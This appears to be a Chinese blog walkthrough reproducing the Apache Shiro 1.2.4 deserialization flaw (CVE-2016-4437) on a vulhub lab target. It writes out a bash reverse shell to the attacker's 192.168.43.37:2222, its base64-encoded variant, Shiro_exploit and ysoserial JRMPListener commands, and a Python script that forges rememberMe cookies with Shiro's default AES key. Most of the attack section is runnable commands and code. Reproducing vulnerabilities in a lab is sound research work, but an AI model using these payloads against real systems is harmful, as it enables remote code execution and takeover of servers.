复现Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)



靶机IP(Ubuntu):192.168.43.185

攻击IP(kali):192.168.43.37



一、docker环境搭建

打开vulhub靶机,目录定位到vulhub-master/shiro/CVE-2016-4437目录下

并使用docker-compose build与docker-compose up -d建立并启动docker

查看靶机内网地址:192.168.43.185



浏览器访问http://192.168.43.185:8080



二、使用Shiro_exploit进行漏洞利用



1.使用Shiro_exploit检测是否存在shiro漏洞

项目地址:https://github.com/insightglacier/Shiro_exploit

使用命令

python shiro_exploit.py -u http://192.168.43.185:8080

vulnerable:True表示存在shiro漏洞

2.使用Shiro_exploit进行反弹shell利用









kali监听2222端口

nc -lvp 2222



3.对反弹shell命令进行加密利用

命令加密可用网站http://www.jackson-t.ca/runtime-exec-payloads.html

bash -i >& /dev/tcp/192.168.43.37/2222 0>&1

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjM3LzIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i} //加密后



结合poc的-p参数进行漏洞利用

python shiro_exploit.py -t 3 -u http://192.168.43.185:8080 -p "bash加密命令"

python shiro_exploit.py -t 3 -u http://192.168.43.185:8080 -p "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjM3LzIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}"



2222端口监听到反弹过来的shell

三、利用ysoserial复现漏洞



1.ysoserial工具

ysoserial 集合了各种java反序列化payload的反序列化工具

下载:https://github.com/frohoff/ysoserial





因为ysoserial是一个Java项目,它需要本地配置mvn环境(全称Maven,是基于项目对象模型的软件项目管理工具)依据Java项目的pom.xml文件自动化配置获取jar包,所以本地需要Java与mvn环境





使用mvn clean package -DskipTests命令打包项目

生成完工具之后放到kali攻击机上使用









验证目标是否搭建shiro,在前端登录界面抓登录包,用burp查看响应包是否存在rememberMe=deleteMe字段

2.使用ysoserial进行反弹shell利用

kali监听2222端口





同时另开终端执行反弹shell的Java监听命令(ysoserial.exploit.JRMPListener监听6666端口):

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjM3LzIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}'

(注:bash加密命令前的CommonsCollections后面数字要写5,网上的payload都写CommonsCollections4,可能是Java环境问题,CommonsCollections4一直反弹不到shell,只在Java端口监听到会话,联想到前面使用Shiro_exploit的时候,会使用CommonsCollections1,2,3,4,5等各种方式进行测试,所以尝试更改了CommonsCollections就有效果了)

将以下生成cookie的poc代码命名为shiro.py放到target目录下

import sys

import uuid

import base64

import subprocess

from Crypto.Cipher import AES

def encode_rememberme(command):

popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'JRMPClient', command], stdout=subprocess.PIPE)

BS = AES.block_size

pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()



key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")

iv = uuid.uuid4().bytes

encryptor = AES.new(key, AES.MODE_CBC, iv)

file_body = pad(popen.stdout.read())

base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))

return base64_ciphertext if __name__ == '__main__':

payload = encode_rememberme(sys.argv[1])

print "rememberMe={0}".format(payload.decode())



以python2执行命令:

python shiro.py 攻击者IP:攻击者监听的java端口

在前端页面抓一个勾选remember me的数据包

将生成的cookie复制到数据包中

重放之后在Java监听端可看到会话

同时在2222端口可监听到反弹回来的shell





四、使用一键利用工具复现

一键利用工具

项目地址:

https://github.com/feihong-cs/ShiroExploit/releases/tag/v2.3

选择好对应的 shiro550,填入靶场地址,下一步



选择dnslog.cn进行检测(ceye.io会慢)

在下方对话框出现Find Valid Gadget的时候,就可以执行反弹shell了

复现Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)的更多相关文章

- Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现 环境搭建 docker pull medicean/vulapps:s_shiro_1 docker run -d ...

- 【漏洞复现】Shiro<=1.2.4反序列化漏洞

0x01 概述 Shiro简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理.使用Shiro的易于理解的API,您可以快速.轻松地获得任何应用程序,从 ...

- Apache Shiro<=1.2.4反序列化RCE漏洞

介绍:Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. 漏洞原因:因为shiro对cookie里的rememberme字段进行了反序列化,所以如果知道了 ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

- .NET高级代码审计(第五课) .NET Remoting反序列化漏洞

0x00 前言 最近几天国外安全研究员Soroush Dalili (@irsdl)公布了.NET Remoting应用程序可能存在反序列化安全风险,当服务端使用HTTP信道中的SoapServerF ...

- Apache Shiro反序列化漏洞复现

Apache Shiro反序列化漏洞复现 0x01 搭建环境 获取docker镜像 Docker pull medicean/vulapps:s_shiro_1 重启docker system res ...

- Apache Shiro 反序列化漏洞复现(CVE-2016-4437)

漏洞描述 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理.只要rememberMe的AES加密密钥泄露,无论shiro是什么版本都会导致反序列化漏洞. 漏洞原理 A ...

- Shiro RememberMe 1.2.4 反序列化漏洞复现

目录 原理解释 环境搭建 复现过程 原理解释 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理. shiro默认使用了CookieRememberMeMana ...

- 25. Apache Shiro Java反序列化漏洞

前言: 最近在审核漏洞的时候,发现尽管Apache shiro这个反序列化漏洞爆出来好久了,但是由于漏洞特征不明显,并且shiro这个组件之前很少听说,导致大厂很多服务还存在shiro反序列化的漏洞, ...

随机推荐

- scrapy框架爬取图片并将图片保存到本地

如果基于scrapy进行图片数据的爬取 在爬虫文件中只需要解析提取出图片地址,然后将地址提交给管道 配置文件中:IMAGES_STORE = './imgsLib' 在管道文件中进行管道类的制定: f ...

- C# 基础 - 日志捕获一使用 StreamWriter

public static class LogHelper { private static readonly string _baseDir = AppDomain.CurrentDomain.Ba ...

- Java volatile关键字详解

Java volatile关键字详解 volatile是java中的一个关键字,用于修饰变量.被此关键修饰的变量可以禁止对此变量操作的指令进行重排,还有保持内存的可见性. 简言之它的作用就是: 禁止指 ...

- 03-Spring默认标签解析

默认标签的解析 上一篇分析了整体的 xml 文件解析,形成 BeanDefinition 并注册到 IOC 容器中,但并没有详细的说明具体的解析,这一篇主要说一下 默认标签的解析,下一篇主要说自定义标 ...

- P1422小玉家的电费(JAVA语言)

package 顺序与分支; /* * 题目描述 夏天到了,各家各户的用电量都增加了许多,相应的电费也交的更多了. 小玉家今天收到了一份电费通知单.小玉看到上面写:据闽价电[2006]27号规定, 月 ...

- nodeJS详解2

Nodejs应用场景 创建应用服务 web开发 接口开发 客户端应用工具 gulp webpack vue脚手架 react脚手架 小程序 NodeJs基于 Commonjs模块化开发的规范,它定义 ...

- 「HTML+CSS」--自定义按钮样式【001】

前言 Hello!小伙伴! 首先非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 哈哈 自我介绍一下 昵称:海轰 标签:程序猿一只|C++选手|学生 简介:因C语言结识编程,随后转入计算机 ...

- Python的多进程和多线程

进程和线程 进程是系统进行资源分配的最小单位,线程是系统进行调度执行的最小单位: 一个应用程序至少包含一个进程,一个进程至少包含一个线程: 每个进程在执行过程中拥有独立的内存空间,而一个进程中的线程之 ...

- Chapter 2 简单DC-DC变换器稳态分析小结

Chapter 2 简单DC-DC变换器稳态分析小结 1 本章重点 1.1 小纹波近似 所谓小纹波近似就是DC-DC变换器的稳态分析中,假定开关频率次的纹波相对于直流分量而言非常小,可以将其忽略进行各 ...

- Java 在Excel中添加水印(单一水印、平铺水印)

在Excel中没有直接添加水印的功能,但依旧可以通过一定方式来实现类似水印效果.本文通过Java程序代码介绍具体实现方法.可添加单一水印效果,即水印是以单个文本字样来呈现:也可添加多个平铺水印效果,即 ...